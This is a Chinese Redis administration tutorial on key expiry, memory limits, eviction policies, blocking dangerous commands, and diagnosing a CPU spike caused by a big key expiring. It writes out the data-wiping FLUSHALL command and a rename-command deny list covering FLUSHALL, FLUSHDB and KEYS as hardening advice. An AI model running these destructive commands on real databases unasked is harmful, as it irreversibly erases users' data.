Keyspace 表示redis key的分配情况
单独查看某块信息:
redis-cli info Keyspace #只查看key
redis-cli info clients #只查看cpu信息4、Redis设置最大内存
redis可以设置最大内存和达到最大内存的删除算法。
清空redis的所有内容:
FLUSHALL1. redis的键设置有效期,过期自动删除
set name shijiange
ttl name #默认不超期,值为-1
expire name 10 #10s后会被删除
ttl name2. 查看设置最大内存
config get maxmemory #默认无限制,值为0
config set maxmemory 1m #设置最大使用1m内存
config get maxmemory-policy #默认使用noeviction3. 可选择的删除算法
volatile-lru 使用LRU算法删除键(key需要设置过期时间)
volatile-random 随机删除键(key需要设置过期时间)
volatile-ttl 删除ttl最小的键(key需要设置过期时间)
allkeys-lru 使用LRU算法删除键(所有key)
allkeys-random 随机删除键(所有key)
noeviction 不进行任何的操作,只返回错误,默认4. 模拟超过内存
for line in `seq -w 1000`;do
redis-cli set key_${line} value__${line}
done5. 设置删除算法
config set maxmemory-policy volatile-random #超过最大内存,设置了ttl的使用lru算法删除
redis-cli expire key_${line} 3600 #尝试一下设置key的过期时间
config set maxmemory-policy allkeys-random #随机删除,set不会出错,但会随机删除5、Redis禁用危险命令
1. 危险命令
FLUSHALL和FLUSHDB会清除redis的数据,比较危险。
KEYS在键过多的时候使用会阻塞业务请求。
config会引起攻击。
2. Redis禁用危险命令的配置如下,粘贴到配置文件里面,重启redis服务器。
此配置无法平滑的更新:
rename-command FLUSHALL ""
rename-command FLUSHDB ""
rename-command KEYS ""3. 登录redis,运行禁止的命令,会提示失败
127.0.0.1:6379> FLUSHALL
(error) ERR unknown command 'FLUSHALL'6、分析redis的key和每个key的大小
pip install rdbtools
rdb -c memory /data/redis-cluster/7000/dump.rdb >/tmp/shijiange.csv7、Redis超时排查
突然收到告警,提示redis挂了,同时大群也在说某某redis连接超时了,过了一会儿就恢复了。这时登上服务器,查看监控。首先看看qps:

可以看到qps并不高,但是中间有段时间没取到数据是怎么回事?那么继续看看redis的cpu使用率:

可以看到cpu已经饱和,这也就能解释为何断图了,因为redis是单线程,在使用cpu 100%以后,就无法处理其他的命令了,zabbix也就无法执行info命令取qps了。那么已经知道是cpu使用饱和造成的问题,那么到底是什么原因呢?那么继续查看,cpu使用高的这段时间有没有慢日志:

好像也不是导致cpu高的凶手,这就难排查了,这个实例是1主1从。那么我看看从库的cpu使用情况看看:

怎么回事,从库没有使用的怎么cpu也用到了74%?这不科学啊?管他的,看看从库有没有慢日志:

从库没人使用啊,看看是否只读:
127.0.0.1:6103> CONFIG GET "slave-read-only"
1) "slave-read-only"
2) "yes"
127.0.0.1:6103> 看来是只读的,这把我给整懵了。最后突然想到是主库在这个点有big key过期,而主库过期key操作慢是不会记录慢日志的,从库的key过期是由主库发起DEL指令删除的。这时从库就会记录慢日志,从上面慢日志可以看到这些DEL操作最大的335ms,怪不得会有应用连接超时的。
再使用命令info commandstats看看:

总结:
redis由于的单线程,单个耗时过大命令,导致阻塞其他命令。key尽量的控制大小。那么key的过期最好是手动写脚本删除,比如删除大set键,使用sscan命令,每次扫描集合中500个元素,再用srem命令每次删除一个键。
当然还可以合理的设置过期时间,设置过期时间不在业务的高峰期,业务高峰期一般每天都在同一时间,那么过期时间设置整数天+8个小时左右就是凌晨了,就避免了在业务高峰期过期。当然还可以使用Redis 4.0,Redis 4.0的Lazy Free特性已经很好的解决该问题,不过相关参数默认是不开启的。